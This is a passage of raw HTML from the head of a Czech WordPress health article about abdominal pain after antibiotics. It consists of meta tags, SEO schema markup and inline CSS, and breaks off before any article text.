

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/
body_size: 18724
content:
<!DOCTYPE html>
<html lang="cs" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Bolest břicha po antibiotikách: příčiny, příznaky a léčba - Leden 2026 - LaskaVezrozeni.CZ</title>
<meta name="description" content="Antibiotika jsou léky používané k boji proti bakteriálním infekcím. Přestože jsou velmi účinná, mohou mít také nežádoucí vedlejší účinky. Jedním z"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bolest břicha po antibiotikách: příčiny, příznaky a léčba - Leden 2026 - LaskaVezrozeni.CZ" />
<meta property="og:description" content="Antibiotika jsou léky používané k boji proti bakteriálním infekcím. Přestože jsou velmi účinná, mohou mít také nežádoucí vedlejší účinky. Jedním z" />
<meta property="og:url" content="https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/" />
<meta property="og:site_name" content="LaskaVezrozeni.CZ" />
<meta property="article:section" content="Zdraví" />
<meta property="og:image" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba.jpg" />
<meta property="og:image:secure_url" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta property="og:image:alt" content="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-25T16:30:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bolest břicha po antibiotikách: příčiny, příznaky a léčba - Leden 2026 - LaskaVezrozeni.CZ" />
<meta name="twitter:description" content="Antibiotika jsou léky používané k boji proti bakteriálním infekcím. Přestože jsou velmi účinná, mohou mít také nežádoucí vedlejší účinky. Jedním z" />
<meta name="twitter:image" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba.jpg" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Milada Šuráňová" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="5 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CommunityHealth","Organization"],"@id":"https://laskavezrozeni.cz/#organization","name":"LaskaVezrozeni.CZ","url":"https://laskavezrozeni.cz","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://laskavezrozeni.cz/#website","url":"https://laskavezrozeni.cz","name":"LaskaVezrozeni.CZ","publisher":{"@id":"https://laskavezrozeni.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba.jpg","url":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba.jpg","width":"640","height":"426","inLanguage":"cs"},{"@type":"WebPage","@id":"https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/#webpage","url":"https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/","name":"Bolest b\u0159icha po antibiotik\u00e1ch: p\u0159\u00ed\u010diny, p\u0159\u00edznaky a l\u00e9\u010dba - Leden 2026 - LaskaVezrozeni.CZ","datePublished":"2023-07-25T16:30:12+00:00","dateModified":"2023-07-25T16:30:12+00:00","isPartOf":{"@id":"https://laskavezrozeni.cz/#website"},"primaryImageOfPage":{"@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/#author","name":"Milada \u0160ur\u00e1\u0148ov\u00e1","image":{"@type":"ImageObject","@id":"http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova-96x96.jpg","url":"http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova-96x96.jpg","caption":"Milada \u0160ur\u00e1\u0148ov\u00e1","inLanguage":"cs"},"sameAs":["https://laskavezrozeni.cz/"],"worksFor":{"@id":"https://laskavezrozeni.cz/#organization"}},{"@type":"Article","headline":"Bolest b\u0159icha po antibiotik\u00e1ch: p\u0159\u00ed\u010diny, p\u0159\u00edznaky a l\u00e9\u010dba - Leden 2026 - LaskaVezrozeni.CZ","datePublished":"2023-07-25T16:30:12+00:00","dateModified":"2023-07-25T16:30:12+00:00","articleSection":"Zdrav\u00ed","author":{"@id":"https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/#author","name":"Milada \u0160ur\u00e1\u0148ov\u00e1"},"publisher":{"@id":"https://laskavezrozeni.cz/#organization"},"description":"Antibiotika jsou l\u00e9ky pou\u017e\u00edvan\u00e9 k boji proti bakteri\u00e1ln\u00edm infekc\u00edm. P\u0159esto\u017ee jsou velmi \u00fa\u010dinn\u00e1, mohou m\u00edt tak\u00e9 ne\u017e\u00e1douc\u00ed vedlej\u0161\u00ed \u00fa\u010dinky. Jedn\u00edm z","name":"Bolest b\u0159icha po antibiotik\u00e1ch: p\u0159\u00ed\u010diny, p\u0159\u00edznaky a l\u00e9\u010dba - Leden 2026 - LaskaVezrozeni.CZ","@id":"https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/#richSnippet","isPartOf":{"@id":"https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/#webpage"},"image":{"@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS zdroj" href="https://laskavezrozeni.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS komentářů" href="https://laskavezrozeni.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS komentářů pro Bolest břicha po antibiotikách: příčiny, příznaky a léčba" href="https://laskavezrozeni.cz/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laskavezrozeni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaskavezrozeni.cz%2Fzdravi%2Fbolest-bicha-po-antibiotikach-piiny-piznaky-a-leba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laskavezrozeni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaskavezrozeni.cz%2Fzdravi%2Fbolest-bicha-po-antibiotikach-piiny-piznaky-a-leba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laskavezrozeni.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://laskavezrozeni.cz/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Open Sans, sans-serif;font-size:17px;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:var(--accent-hover);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent-hover);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:var(--accent-hover);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://laskavezrozeni.cz/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
